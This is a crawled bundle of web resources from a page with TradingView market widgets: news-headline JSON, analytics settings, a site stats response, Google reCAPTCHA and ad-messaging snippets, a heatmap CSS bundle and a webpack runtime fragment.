Viral","storyPath":"/news/tradingview:c1713e197094b:0-spx-s-p-500-posts-worst-drop-in-four-months-as-sell-america-trade-goes-viral/","published":1768979539,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:bbf4b7c23094b:0","title":"BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens","storyPath":"/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/","published":1768899221,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="4GZPdJ2Fp4DjP/dopyPXdw==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBFE5PtSTNajeChOR92OfQXhRKguJJpjFnSdoDwM581QHzG0r1r0p3yz45OmWiuCm3OuClhYTeLGjLmzwmhiJvKiNo9oQ
body_size: -190
content:
{"total":12014993,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,75],[1,76],[2,77],[3,100],[4,87],[5,86],[6,89],[7,100],[8,94],[9,87],[10,86],[11,86],[12,90],[13,83],[14,87],[15,87],[16,89],[17,84],[18,83],[19,84],[20,83],[21,76],[22,85],[23,85],[24,85],[25,84],[26,77],[27,82],[28,81],[29,66]],"nextTickMs":8450}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ht4M2qqef5bQ45Hd6fkhnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769540278607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/82883.92b379c4db08121d50b7.css
body_size: 2860
content:
.rowDivider-qPx8c8FP{height:28px}.sourceBtn-OEvSlmzo{max-width:270px}.flagBlock-OEvSlmzo{display:flex;padding:3px}.controlPanelWrapper-ZW3YKm05{flex-flow:row nowrap}.controlPanelWrapper-ZW3YKm05,.pillWrapper-ZW3YKm05{align-items:center;display:flex}.pillWrapper-ZW3YKm05 .pillDivider-ZW3YKm05{margin:0 12px}.pillWrapper-ZW3YKm05 .pillDivider-ZW3YKm05.isWidget-ZW3YKm05{margin:0 4px}.controls-ZW3YKm05{align-items:center;display:flex;gap:16px}.controls-ZW3YKm05.isWidget-ZW3YKm05{gap:4px}.controls-ZW3YKm05.withDivider-ZW3YKm05{gap:12px}.pointerWrap-FrCGEwPG>div>div{cursor:pointer}@media (min-width:768px){.nestedSlotItem-Y5ttN6Yv{max-width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}[data-theme=light]{--_0-09aq:var(--color-cold-gray-150)}[data-theme=dark]{--_0-09aq:var(--color-cold-gray-800)}.heatmapTopBar-JA5qpKYT{align-items:center;display:flex;flex-wrap:wrap;padding:12px 0;row-gap:12px;width:100%}.heatmapTopBar-JA5qpKYT:not(.isWidget-JA5qpKYT){border-bottom:1px solid var(--_0-09aq)}.isWidget-JA5qpKYT{padding:0;position:relative;row-gap:0}.isWidget-JA5qpKYT:after{background-color:var(--_0-09aq);bottom:0;content:"";display:block;height:1px;left:6px;position:absolute;width:calc(100% - 12px)}.isWidget-JA5qpKYT .topBarControlsWrapper-JA5qpKYT{height:auto;padding:0 2px;position:relative;width:calc(100% - 4px)}.isWidget-JA5qpKYT .topBarControlsWrapper-JA5qpKYT .scrollBar-JA5qpKYT{height:43px}.isWidget-JA5qpKYT .topBarControlsWrapper-JA5qpKYT .topBarControls-JA5qpKYT{min-width:calc(100% - 8px);padding:4px;width:fit-content}.isWidget-JA5qpKYT .topBarControlsWrapper-JA5qpKYT .topBarControls-JA5qpKYT .controlSettings-JA5qpKYT{margin-left:auto}.isFullscreen-JA5qpKYT .topBarTitle-JA5qpKYT{align-items:center;display:flex;overflow:hidden}.isFullscreen-JA5qpKYT .topBarTitle-JA5qpKYT .title-JA5qpKYT{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;font-style:normal;--ui-lib-typography-font-size:18px;font-size:var(--ui-lib-typography-font-size);font-weight:600;--ui-lib-typography-line-height:24px;line-height:var(--ui-lib-typography-line-height);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:1024px){.isFullscreen-JA5qpKYT .topBarActions-JA5qpKYT{order:2;padding-left:21px;position:relative}.isFullscreen-JA5qpKYT .topBarActions-JA5qpKYT .rowDivider-JA5qpKYT{left:8px;position:absolute;top:50%;transform:translateY(-50%)}.isFullscreen-JA5qpKYT .topBarControlsWrapper-JA5qpKYT{flex:0 0 auto;width:auto}}.isFullscreen-JA5qpKYT .topBarControlsWrapper-JA5qpKYT .topBarControls-JA5qpKYT{padding:4px}.topBar-JA5qpKYT{align-items:center;box-sizing:content-box;display:flex;flex-flow:row nowrap;justify-content:flex-start}@media (min-width:1024px){.topBar-JA5qpKYT{justify-content:space-between}}.topBarTitle-JA5qpKYT{align-self:flex-start;flex:1 0 0;min-height:34px;padding:0 20px}.topBarTitle-JA5qpKYT .title-JA5qpKYT{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;font-style:normal;--ui-lib-typography-font-size:18px;font-size:var(--ui-lib-typography-font-size);font-weight:600;--ui-lib-typography-line-height:24px;line-height:var(--ui-lib-typography-line-height)}@media (min-width:1024px){.topBarTitle-JA5qpKYT .title-JA5qpKYT{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;--ui-lib-typography-line-height:28px;line-height:var(--ui-lib-typography-line-height);--ui-lib-typography-font-size:24px;font-size:var(--ui-lib-typography-font-size);font-style:normal;font-weight:600}}.topBarActions-JA5qpKYT{align-self:flex-start;display:flex;flex:0 0 auto;gap:8px;padding-right:20px;width:auto}@media (min-width:1024px){.topBarActions-JA5qpKYT{align-self:normal}}.topBarControlsWrapper-JA5qpKYT{align-items:center;display:flex;height:34px;width:100%}.topBarControlsWrapper-JA5qpKYT .scrollBar-JA5qpKYT{height:42px}.topBarControls-JA5qpKYT{display:flex;flex:0 0 auto;flex-flow:row nowrap;justify-content:flex-start;padding:4px 20px;width:max-content}.scrollBar-JA5qpKYT{max-width:100%;width:100%}[data-theme=light]{--_0-hcgZ:var(--color-cold-gray-900)}[data-theme=dark]{--_0-hcgZ:var(--color-cold-gray-200)}.breadcrumbs-Mu7cpLvm{color:var(--_0-hcgZ);cursor:default;display:flex;flex-direction:row;flex-shrink:0;font-size:14px;font-weight:400;padding:6px 0 6px 4px}.breadcrumbsWrapper-Mu7cpLvm{align-items:center;display:flex;flex-direction:row;line-height:16px}.breadcrumbsArrow-Mu7cpLvm{align-items:center;display:flex;flex-direction:row;height:24px;justify-content:center;width:24px}.breadcrumbsArrow-Mu7cpLvm svg path{stroke-width:1.5}.breadcrumbsItem-Mu7cpLvm{align-items:center;display:flex;flex-direction:row}.breadcrumbsItem-Mu7cpLvm:not(:first-child){margin-left:6px}.breadcrumbsItem-Mu7cpLvm:not(:first-child):before{background:var(--color-cold-gray-400);border-radius:2px;content:"";display:inline-block;height:4px;margin-right:6px;vertical-align:middle;width:4px}@media (any-hover:hover){.breadcrumbsItemLink-Mu7cpLvm:hover{color:var(--color-tv-blue-600);cursor:pointer}}.controlsGroup-C0VqAHMG+.controlsGroup-C0VqAHMG{margin-top:8px}.controlIcon-HYhPt8n0{display:flex}.control-HYhPt8n0{align-items:center;background-color:var(--color-cold-gray-850);color:var(--color-cold-gray-200);display:flex;height:34px;justify-content:center;width:34px}.control-HYhPt8n0:first-child{border-top-left-radius:8px;border-top-right-radius:8px}.control-HYhPt8n0:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (any-hover:hover){.control-HYhPt8n0:hover{background-color:var(--color-cold-gray-800);cursor:pointer}}.hidden-bAd89FlK{visibility:hidden}.controls-pEf8IqXN{position:absolute;right:16px;top:50%;transform:translateY(-50%)}.controlsHidden-pEf8IqXN{animation:controls-fade-out-pEf8IqXN .3s both}@keyframes controls-fade-out-pEf8IqXN{0%{opacity:1}to{display:none;opacity:0}}[data-theme=light]{--_0-PJzh:var(--color-white);--_1-PJzh:var(--color-cold-gray-900)}[data-theme=dark]{--_0-PJzh:var(--color-cold-gray-900);--_1-PJzh:var(--color-cold-gray-200)}.emptyMap-g9vHG0Mf{align-items:center;background-color:var(--_0-PJzh);color:var(--_1-PJzh);display:flex;flex-direction:column;font-size:16px;height:100%;justify-content:center;position:absolute;top:0;width:100%}.emptyMapIcon-g9vHG0Mf{margin-bottom:8px;top:-70px}.logo-jnXEKJH2,.placeholder-jnXEKJH2{border-radius:50%;object-fit:cover}.placeholder-jnXEKJH2{background-color:var(--color-cold-gray-200)}.symbolLogoAndName-AthpLTFE{align-items:center;display:flex}.symbolLogo-AthpLTFE,.symbolLogoPlaceholder-AthpLTFE{height:24px;width:24px}.symbolName-AthpLTFE{font-size:18px;font-weight:700;margin-left:8px}.symbolInfoItem-GIeVf9XR{align-items:self-start;display:grid;gap:5px 10px;grid-template-columns:repeat(2,auto);grid-template-rows:repeat(2,auto);margin-left:16px}.symbolInfoColumn-GIeVf9XR{color:var(--color-default-gray);font-size:11px;grid-column:2;grid-row:2;text-transform:uppercase;white-space:nowrap}.symbolInfoValue-GIeVf9XR{direction:ltr;font-size:18px;grid-column:2;grid-row:1;margin-right:auto;margin-top:2px}.symbolInfoIcon-GIeVf9XR{grid-column:1;grid-row:1/3;max-height:18px;max-width:18px}.symbolTooltip-dHqmTUPs{background-color:var(--color-cold-gray-850);border-radius:6px;bottom:16px;color:var(--color-white);display:flex;flex-flow:row nowrap;opacity:1;padding:12px 16px;pointer-events:none;position:absolute}.symbolTooltip-dHqmTUPs.center-dHqmTUPs{left:50%;transform:translatex(-50%)}.symbolTooltip-dHqmTUPs.left-dHqmTUPs{left:10px;transform:none}.symbolTooltip-dHqmTUPs.right-dHqmTUPs{left:unset;right:10px;transform:none}.symbolTooltip-dHqmTUPs.hidden-dHqmTUPs{opacity:0}.canvasContainer-tyaAU8aH,.mainWrapper-tyaAU8aH{height:100%;position:relative}.canvasContainer-tyaAU8aH{direction:ltr;display:flex;font-feature-settings:normal}.canvasContainer-tyaAU8aH canvas{left:0;position:absolute;top:0}.wrapper-TTH_l3Dr{flex-grow:1;position:relative}[data-theme=light]{--_0-Vxv_:var(--color-cold-gray-150);--_1-Vxv_:var(--color-cold-gray-100)}[data-theme=dark]{--_0-Vxv_:var(--color-cold-gray-750);--_1-Vxv_:var(--color-cold-gray-800)}.heatmapSkeleton-BVZvAQ8m{bottom:0;box-sizing:border-box;flex-shrink:1;height:100%;left:0;padding:5px;position:absolute;right:0;top:0;width:100%}.skeletonRow-BVZvAQ8m{display:flex;flex-direction:row;height:100%;width:100%}.skeletonColumn-BVZvAQ8m{display:flex;flex-direction:column;height:100%;width:100%}.showOnDesktopOnly-BVZvAQ8m{display:none}@media (min-width:1024px){.showOnDesktopOnly-BVZvAQ8m{display:flex}}.skeletonItem-BVZvAQ8m{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;padding:4px}.skeletonTitle-BVZvAQ8m{background-color:var(--_0-Vxv_);max-height:12px;max-width:90%;min-height:12px;min-width:10px;width:70%}@media (min-width:768px){.skeletonTitle-BVZvAQ8m{max-height:14px;min-height:14px;min-width:70px;width:20%}}.skeletonBody-BVZvAQ8m{background-color:var(--_1-Vxv_);height:100%;margin-top:6px}.heatmapOverlay-lvZtFgDe{background-color:var(--color-container-fill-secondary-inverse);height:0;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s linear 1.2s;width:0}.showOverlay-lvZtFgDe{height:100%;opacity:.5;width:100%}[data-theme=light]{--_0-yHYC:var(--color-cold-gray-900)}[data-theme=dark]{--_0-yHYC:var(--color-cold-gray-200)}.legend-RcqH2fGc{display:grid;grid-auto-columns:1fr;grid-auto-flow:column;grid-gap:2px}.legendItem-RcqH2fGc{border-bottom-left-radius:0;border-bottom-right-radius:0;padding:0 0 2px}.legendItem-RcqH2fGc:after{border-bottom-left-radius:0;border-bottom-right-radius:0}.value-RcqH2fGc{align-self:center;font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;font-style:normal;margin-bottom:4px;--ui-lib-typography-font-size:13px;font-size:var(--ui-lib-typography-font-size);font-weight:400;--ui-lib-typography-line-height:18px;color:var(--_0-yHYC);direction:ltr;line-height:var(--ui-lib-typography-line-height)}@media (max-width:479px){.value-RcqH2fGc{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;font-style:normal;--ui-lib-typography-font-size:12px;font-size:var(--ui-lib-typography-font-size);font-weight:400;--ui-lib-typography-line-height:16px;line-height:var(--ui-lib-typography-line-height)}}.bar-RcqH2fGc{bottom:-1px;height:8px;left:-1px;position:absolute;right:-1px}.firstBar-RcqH2fGc{border-bottom-left-radius:2px;border-top-left-radius:2px}.lastBar-RcqH2fGc{border-bottom-right-radius:2px;border-top-right-radius:2px}.inactive-RcqH2fGc{opacity:.5}.inactive-RcqH2fGc .bar-RcqH2fGc{background-color:var(--color-container-fill-primary-neutral-normal)}.wrapper-NegA9tKy{align-items:center;display:flex;width:100%}.legendContainer-NegA9tKy{width:100%}.legend-NegA9tKy{border-radius:2px;display:flex;height:34px;max-width:400px;width:100%}.delayIndicator-NegA9tKy{border-radius:50%;height:16px;width:16px}[data-theme=light]{--_0-EHIQ:var(--color-cold-gray-100);--_1-EHIQ:var(--color-cold-gray-900)}[data-theme=dark]{--_0-EHIQ:var(--color-cold-gray-800);--_1-EHIQ:var(--color-cold-gray-200)}.wrapper-lVOKIFz7{display:flex}.indicator-lVOKIFz7{align-items:center;background-color:var(--_0-EHIQ);border-radius:100%;color:var(--_1-EHIQ);display:flex;font-size:12px;font-weight:600;height:18px;justify-content:center;line-height:16px;overflow:hidden;text-transform:uppercase;width:18px}.bottomBar-uCc3vFOr{align-items:center;display:flex;gap:8px}@media (max-width:479px){.bottomBar-uCc3vFOr{align-items:flex-start;flex-direction:column-reverse}}.wrapper-uCc3vFOr{padding:4px 6px}.legendRow-uCc3vFOr{display:flex;width:100%}.legend-uCc3vFOr{max-width:400px;width:100%}[data-theme=light]{--_0-dhnZ:var(--color-cold-gray-900)}[data-theme=dark]{--_0-dhnZ:var(--color-cold-gray-200)}.screenerMapWrapper-BBVfGP0b{background:var(--color-body-bg);box-sizing:border-box;display:flex;flex-direction:column;height:100%;padding:0;position:relative;width:100%}.screenerMapWrapper-BBVfGP0b,.screenerMapWrapper-BBVfGP0b *{-webkit-user-select:none;user-select:none}.screenerMapWrapper-BBVfGP0b.pointersNone-BBVfGP0b{pointer-events:none}.tv-content{position:relative}.tv-market-heatmap{display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.market-heatmap-wrapper{height:100%;overflow:hidden;padding-top:50%}@media (max-width:1019px){.market-heatmap-wrapper{-webkit-user-select:none;user-select:none}}.market-heatmap-wrapper--loaded{padding-top:0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWxrKJtpfYXQuAa7nUPMAxPehD_gdRrRAAMDvn6NXEQxaJB9UDJEo_cQZYtHV2Ux5qt5Vnk6-SCyN5uKuhquyU7nDdyi0NpWWg5VUD4CQQXFfV4fC0agph3CF76Hpq39D3UIMqXV82s_jFpKsdKtUlgAkPtIZqDew34Nh-GUvHZqU33MQEaw74dZxyf/_/affiliate/displayWidget?/log_ad__banner_ads._buttonad./ad1r.
body_size: -1285
content:
window['093356be-6d81-464a-8a0d-2e9f39df8dd2'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_mini_symbol_overview_widget.e21f724e62b1a57a9ce2.js
body_size: 36516
content:
(()=>{"use strict";var e,a,c,d,f,b={},_={};function s(e){var a=_[e];if(void 0!==a)return a.exports;var c=_[e]={id:e,loaded:!1,exports:{}};return b[e].call(c.exports,c,c.exports,s),c.loaded=!0,c.exports}s.m=b,s.c=_,s._plural={ar:(e,a=6,c=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+c,cs:(e,a=3,c=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+c,ru:(e,a=3,c=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,ro:(e,a=3,c=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+c,pl:(e,a=3,c=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,pt:(e,a=2,c=1!=e)=>null==e?0:+c,de:(e,a=2,c=1!=e)=>null==e?0:+c,en:(e,a=2,c=1!=e)=>null==e?0:+c,es:(e,a=2,c=1!=e)=>null==e?0:+c,sv:(e,a=2,c=1!=e)=>null==e?0:+c,it:(e,a=2,c=1!=e)=>null==e?0:+c,tr:(e,a=2,c=1!=e)=>null==e?0:+c,el:(e,a=2,c=1!=e)=>null==e?0:+c,fr:(e,a=2,c=e>1)=>null==e?0:+c,fa:(e,a=1,c=0)=>null==e?0:+c,ja:(e,a=1,c=0)=>null==e?0:+c,ko:(e,a=1,c=0)=>null==e?0:+c,th:(e,a=1,c=0)=>null==e?0:+c,vi:(e,a=1,c=0)=>null==e?0:+c,zh:(e,a=1,c=0)=>null==e?0:+c,he_IL:(e,a=4,c=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+c,ca_ES:(e,a=2,c=1!=e)=>null==e?0:+c,nl_NL:(e,a=2,c=1!=e)=>null==e?0:+c,hu_HU:(e,a=2,c=1!=e)=>null==e?0:+c,id_ID:(e,a=1,c=0)=>null==e?0:+c,ms_MY:(e,a=1,c=0)=>null==e?0:+c,zh_TW:(e,a=1,c=0)=>null==e?0:+c},s.amdD=function(){throw new Error("define cannot be used indirect")},e=[],s.O=(a,c,d,f)=>{if(!c){var b=1/0;for(i=0;i<e.length;i++){for(var[c,d,f]=e[i],_=!0,t=0;t<c.length;t++)(!1&f||b>=f)&&Object.keys(s.O).every((e=>s.O[e](c[t])))?c.splice(t--,1):(_=!1,f<b&&(b=f));if(_){e.splice(i--,1);var o=d();void 0!==o&&(a=o)}}return a}f=f||0;for(var i=e.length;i>0&&e[i-1][2]>f;i--)e[i]=e[i-1];e[i]=[c,d,f]},s.F={},s.E=e=>{Object.keys(s.F).map((a=>{s.F[a](e)}))},s.H={},s.G=e=>{Object.keys(s.H).map((a=>{s.H[a](e)}))},s.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return s.d(a,{a}),a},c=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(e,d){if(1&d&&(e=this(e)),8&d)return e;if("object"==typeof e&&e){if(4&d&&e.__esModule)return e;if(16&d&&"function"==typeof e.then)return e}var f=Object.create(null);s.r(f);var b={};a=a||[null,c({}),c([]),c(c)];for(var _=2&d&&e;"object"==typeof _&&!~a.indexOf(_);_=c(_))Object.getOwnPropertyNames(_).forEach((a=>b[a]=()=>e[a]));return b.default=()=>e,s.d(f,b),f},s.d=(e,a)=>{for(var c in a)s.o(a,c)&&!s.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce(((a,c)=>(s.f[c](e,a),a)),[])),
s.u=e=>61560===e?"__LANG__."+e+".5c643d0c81b4458702f6.js":43878===e?"__LANG__."+e+".5bc677df45e2b79d8265.js":11703===e?"__LANG__."+e+".bca546ec50944d2e6fd7.js":27741===e?"__LANG__."+e+".af075fdf0a5b580db02c.js":55199===e?"__LANG__."+e+".da55c30ca9f625162d95.js":1012===e?"__LANG__.1012.054025aa9db94e45b09d.js":66814===e?"__LANG__."+e+".5d9510478ea7f085d48f.js":32039===e?"__LANG__."+e+".e49f1196e151e65a07ac.js":97837===e?"__LANG__."+e+".74f648b80c092cf3b86c.js":43873===e?"__LANG__."+e+".7b5405076ddab9cc44ee.js":30281===e?"__LANG__."+e+".5ab2653f3322eaea2631.js":54308===e?"__LANG__."+e+".e765ce8641e4484273d6.js":14435===e?"__LANG__."+e+".248fecdab4dcd0c60681.js":62578===e?"__LANG__."+e+".1bfa27c8a975fa65141c.js":25906===e?"__LANG__."+e+".d87ba3d418661f030be6.js":80119===e?"__LANG__."+e+".14e828b1bd173f49bed9.js":97628===e?"__LANG__."+e+".0f0f3b36b70d53158e6c.js":13809===e?"__LANG__."+e+".ae018e5d8317b86de2cb.js":8591===e?"__LANG__.8591.ac7b258cfd0a7f6012a8.js":37824===e?"__LANG__."+e+".de5f5f702663830eab16.js":85755===e?"__LANG__."+e+".ccb1af761cb0ede5763b.js":91146===e?"__LANG__."+e+".b068caa6ee07bcf56d3a.js":53126===e?"__LANG__."+e+".539b7befba35a6ea9363.js":77719===e?"__LANG__."+e+".9c6f4036f282ad184c65.js":90467===e?"__LANG__."+e+".df21a2ca40149d5eb234.js":22644===e?"__LANG__."+e+".00a7defc137b9eeacdcc.js":36869===e?"__LANG__."+e+".da281d178ded80a32d57.js":98546===e?"__LANG__."+e+".66df32a0db5cd645cd11.js":98558===e?"__LANG__."+e+".bdf7bf86fdaca0b5a957.js":5553===e?"__LANG__.5553.f7edf3c8c7c077fd9eda.js":83496===e?"__LANG__."+e+".66a48907aecf20188f11.js":87178===e?"__LANG__."+e+".21f8919f2f5a1144fa9f.js":4190===e?"__LANG__.4190.40172c1361206fbd35a0.js":71002===e?"__LANG__."+e+".1b9a58604bf72f066ec2.js":67494===e?"__LANG__."+e+".7a6f0e2c2b79b3fba717.js":21999===e?"__LANG__."+e+".b40405a859b605d42d37.js":89890===e?"__LANG__."+e+".608f3e16eb848992ccb0.js":48605===e?"__LANG__."+e+".2373fa898eeecc9ca753.js":99787===e?"__LANG__."+e+".dc487af8e4063d3e426c.js":67664===e?"__LANG__."+e+".67623ec04b819c6b2a9e.js":8810===e?"__LANG__.8810.cfd27541a264bf31c23e.js":35822===e?"__LANG__."+e+".1705d229acb0591b3517.js":77095===e?"__LANG__."+e+".c01f568ec408bc6f57f2.js":86990===e?"__LANG__."+e+".03d41153a506916685c1.js":9014===e?"__LANG__.9014.38bab3e2273d37a8d20e.js":2082===e?"__LANG__.2082.92a1c62ef72e5db9a5d7.js":28511===e?"__LANG__."+e+".071ae515ec39503bfe0b.js":44963===e?"__LANG__."+e+".35b1a2bc641de20921ac.js":88778===e?"__LANG__."+e+".45ac0f5b1f529d3485ba.js":92104===e?"__LANG__."+e+".8855f48d16d56da61607.js":41853===e?"__LANG__."+e+".cbc90abf859632124dfa.js":40917===e?"__LANG__."+e+".8ffd88b180ddc9f71415.js":5889===e?"__LANG__.5889.caa20845c77773d8762e.js":35256===e?"__LANG__."+e+".eebef43a76efeb45a49d.js":69800===e?"__LANG__."+e+".2265bf034ea526da08c2.js":52007===e?"__LANG__."+e+".d82d736c8072c660fb15.js":63032===e?"__LANG__."+e+".8a4f4a74af3e4477599f.js":28079===e?"__LANG__."+e+".c26a4a0fc4542d43d241.js":13768===e?"__LANG__."+e+".941b427c535f4acf57eb.js":89832===e?"__LANG__."+e+".4318c72c8c1665c3f577.js":12931===e?"__LANG__."+e+".d992f7bde04946eb4011.js":60626===e?"__LANG__."+e+".07c9a6db028119f78728.js":32856===e?"__LANG__."+e+".ac2e6a07151bbd70cb21.js":8894===e?"__LANG__.8894.bbb17a38e716c43174cb.js":4188===e?"__LANG__.4188.eda93b3a2efa97d2873b.js":76952===e?"__LANG__."+e+".0d27c684e843bac1a892.js":61851===e?"__LANG__."+e+".61ced7488751ff7f0428.js":84232===e?"__LANG__."+e+".045c0f46a0a71bfa0f29.js":18607===e?"__LANG__."+e+".189a98cf14b8a8ce7172.js":79629===e?"__LANG__."+e+".d7a0ab0c0cbcf4dc6844.js":89954===e?"__LANG__."+e+".dee2f39b52568cba1ffe.js":81009===e?"__LANG__."+e+".da36551eba587347a94e.js":10945===e?"__LANG__."+e+".3b3e04936e202389a4b1.js":99829===e?"__LANG__."+e+".2c9c3c15b5ef203466e5.js":10316===e?"__LANG__."+e+".ca17f52af3b5f8457dc2.js":34945===e?"__LANG__."+e+".0c618316b0c5ea4c203a.js":78747===e?"__LANG__."+e+".d08c6e341fa458a4e3e7.js":43356===e?"__LANG__."+e+".5ee2d8f69262f514eff8.js":19966===e?"__LANG__."+e+".908e9c53d214f4e22ff6.js":57335===e?"__LANG__."+e+".085446c5362fd770ac2c.js":87898===e?"__LANG__."+e+".ddb9b316611c40867fad.js":52771===e?"__LANG__."+e+".5fc0d5c2dd2f3c717789.js":43288===e?"__LANG__."+e+".0cb43eaad5a5d24c96f8.js":1189===e?"__LANG__.1189.1ab22523dea0cf09b08b.js":63016===e?"__LANG__."+e+".8ce8da05963a13bc481d.js":13051===e?"__LANG__."+e+".045ab484b6064ef582b7.js":31210===e?"__LANG__."+e+".554cf5ac6178c18442dd.js":43036===e?"__LANG__."+e+".09975b6160a726b62178.js":8228===e?"__LANG__.8228.42ebcc7f8b337bb7a16f.js":90563===e?"__LANG__."+e+".dc7e19a5d93f9cdbd921.js":76135===e?"__LANG__."+e+".dd12c373c8fdd6a50279.js":15572===e?"__LANG__."+e+".cb4eb7da9ecc53cb6072.js":21764===e?"__LANG__."+e+".e373636749f3adcfa6de.js":93116===e?"__LANG__."+e+".79ed7aa01ce89ddd1d1e.js":78886===e?"__LANG__."+e+".a3e3e8fae6b5e4d6bb88.js":18014===e?"__LANG__."+e+".7f32c74f8dccbca6164f.js":68519===e?"__LANG__."+e+".8e3210e54d598dd6f2b4.js":31448===e?"__LANG__."+e+".4adae74413ad1fc7dfef.js":78417===e?"__LANG__."+e+".db022366bba23c95c629.js":15244===e?"__LANG__."+e+".8650715ba665eebdb096.js":4720===e?"__LANG__.4720.b46fec43d420fd4d8783.js":21630===e?"__LANG__."+e+".ccdb0ac0782e2ffcfa38.js":68199===e?"__LANG__."+e+".5d1d920108b927b44c98.js":6113===e?"__LANG__.6113.f73ce3921d87cba5a124.js":12663===e?"__LANG__."+e+".9b9f21e25b8d0923275f.js":68234===e?"__LANG__."+e+".da4dfcac7d08f9733eef.js":75312===e?"__LANG__."+e+".85adbc99d78f7e44a1ae.js":29328===e?"__LANG__."+e+".382583e4f3f06096ad0c.js":45806===e?"__LANG__."+e+".affc9ab4c7f75aaefdbf.js":94015===e?"__LANG__."+e+".09c4c28cf6d6b3d6f303.js":6342===e?"__LANG__.6342.c167d391c4ff01bb9754.js":44742===e?"__LANG__."+e+".4197c393ff15a5c1243f.js":10999===e?"__LANG__."+e+".5f226b1e285617de6d3a.js":85945===e?"__LANG__."+e+".578f8fbb59fa500a8982.js":62885===e?"__LANG__."+e+".0a057fa9c59a8edb76f6.js":70697===e?"__LANG__."+e+".1a5697b41513fc321fdb.js":90851===e?"__LANG__."+e+".5bcd30fe186b57738be6.js":99804===e?"__LANG__."+e+".eeaa1ab9d883d16239da.js":10601===e?"__LANG__."+e+".bd49ae28a5345725fe78.js":82835===e?"__LANG__."+e+".1b3326980e8c5ac5c7a1.js":39850===e?"__LANG__."+e+".b8520c9575d96ed64eff.js":4069===e?"__LANG__.4069.70fc45b50a77a100221f.js":81850===e?"__LANG__."+e+".3c6f958464183d1a262a.js":6060===e?"__LANG__.6060.b5bc1dce375658409baf.js":72529===e?"__LANG__."+e+".d5bbd741307f3896d1aa.js":81453===e?"__LANG__."+e+".45489bc6b50ba839f93a.js":20983===e?"__LANG__."+e+".ac5e4c81bef783b997b8.js":14660===e?"__LANG__."+e+".82afaf9638873562d3b3.js":24631===e?"__LANG__."+e+".f124ee3dd6acfef2d614.js":81392===e?"__LANG__."+e+".eea849690ef2c1e16cf0.js":57931===e?"__LANG__."+e+".822c70f2fac7aab91e68.js":59442===e?"__LANG__."+e+".6997360e3f3a0e28d0ae.js":77570===e